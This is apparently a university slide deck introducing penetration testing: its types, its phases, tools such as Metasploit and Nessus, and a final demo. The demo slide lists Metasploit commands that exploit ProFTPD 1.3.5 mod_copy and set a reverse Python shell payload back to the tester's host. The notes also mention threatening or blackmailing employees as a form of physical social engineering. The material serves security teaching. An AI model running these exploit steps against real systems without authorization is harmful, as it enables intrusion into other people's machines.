Slide 1

Penetration Testing
(Pen Test)
TRƯỜNG ĐẠI HỌC BÁCH KHOA TP HCM
Dr Trương Tuấn Anh
Nguyễn Xuân Vĩnh Hưng.
MSHV: 1970589

Slide 2
Agenda For Today
What is Penetration Testing?
Why to perform a Penetration Testing?
Types of Penetration Testing
Penetration Testing Phases
What tools are used for Penetration Testing?
Demo
Questions & Answers
Notes:
https://www.youtube.com/watch?v=LUGkIvcQmGE&ab_channel=edureka%21

Slide 3

What is Penetration Testing?

Slide 4
What is Penetration Testing?
Answering a simple question: “What would a cybercriminal do to harm my organization’ computer systems, applications, and network?“
Pen Test is an exercise to identify vulnerabilities could be present in an Information System, Network, Application or the organization's overall Information.

Slide 5
Why do I Need a Penetration Test?
Test Security Controls — Gain insights into the overall health of your application, network, and physical security layers.
Find Real-World Vulnerabilities — Expose endpoints in your computer systems most susceptible to attacks from adversaries.
Ensure Compliance — Companies can maintain information security compliance with industry standards for penetration testing.
Reinforce Security Posture — Penetration testing assists businesses in prioritizing and addressing their vulnerability with a security program.

Slide 6

Type of pen tests
Penetration testing types based on knowledge of the target
Notes:
Black Box: When the attacker has no knowledge of the target, it is referred to as a black box penetration test. This type requires a lot of time and the pen tester uses automated tools in order to find vulnerabilities and weak spots.
White Box: When the penetration tester is given the complete knowledge of the target, it is called a white box penetration test. The attacker has complete knowledge of the IP addresses, controls in place, code samples, operating system details etc. It requires less time when compared to black box penetration testing.
Grey Box: When the tester is having partial information about the target, it is referred to as gray box penetration testing. In this case, the attacker will have some knowledge of the target information like URLs, IP addresses, etc., butwill not have complete knowledge or access.

Slide 7

Types based on the position of tester
Notes:
If the penetration test is conducted from outside the network, it is referred to as external penetration testing
Suppose, the attacker is present inside the network, simulation of this scenario is referred to as internal penetration testing
Targeted testing is usually performed by the organization’s IT team and the Penetration Testing team working together
In a blind penetration test, the penetration tester is provided with no prior information except the organization name
In a double-blind test, at max, only one or two people within the organization might be aware that a test is being conducted

Slide 8

Types based on where it is performed
Notes:
Network Penetration Testing: discovering weaknesses and vulnerabilities related to the network infrastructure of the organization. It involves, firewall configuration & bypass testing, Stateful analysis testing, DNS attacks.Most common software packages which are examined during this test include: SSH, Database (SQL Server, MySQL..), SMTP, FTP.
Application Penetration Testing: checks, if any security vulnerabilities or weaknesses are discovered in web-based applications, Core application components such as ActiveX, Silverlight, and Java Applets, and APIs are all examined. Therefore this kind of testing requires a lot of time
Wireless Penetration Testing: all of the wireless devices which are used in a corporation are tested. It includes items such as tablets, notebooks, smartphones, etc. This test spots vulnerabilities in terms of wireless access points, admin credentials, and wireless protocols.
Social Engineering: Test involves attempting to get confidential or sensitive information by purposely tricking an employee of the organization. You have two subsets here.
Remote testing — involves tricking an employee to reveal sensitive information via an electronic means
Physical testing — involves the use of a physical means to gather sensitive information, like threaten or blackmail an employee
Client-Side Penetration Testing: identify security issues in terms of software running on the customer’s workstations. Its primary goal is to search and exploit vulnerabilities in client-side software programs. For example, web browsers (such as Internet Explorer, Google Chrome, Mozilla Firefox, Safari), content creation software packages (such as Adobe Framemaker and Adobe RoboHelp), media players, etc.
Mobile Application: This test has also become very essential today. This is due to the fact that all the organizations are developing and providing access access to their customers through mobile apps on android and iOS mobile phones. This test ensure that mobile apps are secure enough to protect personal informations of their clients while using mobile apps.

Slide 9

Pen Test Phases
Notes:
Reconnaissance & Planning: the attacker gathers as much information about the target as possible. The data can be IP addresses, domain details, mail servers, network topology, etc. In this phase, he also defines the scope and goals of a test, including the systems to be addressed and the testing methods to be used. An expert penetration tester will spend most of the time in this phase, this will help with further phases of the attack.
Scanning: Based on the data collected in the first step, the attacker will interact with the target with an aim to identify the vulnerabilities. This helps a penetration tester to launch attacks using vulnerabilities in the system. This phase includes the use of tools such as port scanners, ping tools, vulnerability scanners, and network mappers. While testing web applications, the scanning part can be either dynamic or static. In static scanning, the aim is to identify the vulnerable functions, libraries, and logic implementation. Dynamic analysis is the more practical way of scanning compared to static analysis where the tester will pass various inputs to the application and record the responses.
Gaining Access: This stage uses web application attacks, such as cross-site scripting, SQL injection and backdoors, to uncover a target’s vulnerabilities. Testers then try and exploit these vulnerabilities, typically by escalating privileges, stealing data, intercepting traffic, etc., to understand the damage they can cause.
Maintaining access: The goal of this stage is to see if the vulnerability can be used to achieve a persistent presence in the exploited system— long enough for a bad actor to gain in-depth access. The idea is to imitate advanced persistent threats, which often remain in a system for months in order to steal an organization’s most sensitive data.
Analysis: the results of the penetration test are then compiled into a report detailing:
Specific vulnerabilities that were exploited
Sensitive data that was accessed
The amount of time the pen tester was able to remain in the system undetected
This information is analyzed by security personnel to help configure an enterprise’s WAF settings and other application security solutions to patch vulnerabilities and protect against future attacks.

Slide 10




What tools are used for Penetration Testing?
Nessus — It is a network and web application vulnerability scanner, it can perform different types of scans and help a penetration tester identify vulnerabilities.
Metasploit — It is an exploitation framework that has been packed with various capabilities. A skilled attacker can generate payloads, shellcodes, gain access, and perform privilege escalation attacks using Metasploit.
Backtrack (Now Kali Linux): Debian-based Linux distribution with open source security tool
Wireshark — It is a tool for profiling network traffic and for analyzing network packets.

Slide 11
Demo
Open: nmap -sV target_ip
Start Metasploit: metasploit-framework/bin/msfconsole
msf show exploits:
Search vulnerability of software: search ProFTPD 1.3.5
See info of vulnerability : info exploit/unix/ftp/proftpd_modcopy_exec
Use vulnerability: use exploit/unix/ftp/proftpd_modcopy_exec
See all options: show option
set rhost targe_Ip_address
set lhost my_ip_address
set SITEPATH /var/www/html
Show all payload to exploit: show payloads
set payload payload/cmd/unix/reverse_python
Execute payload to exploit: run

Slide 12

Question & Answers

Slide 13


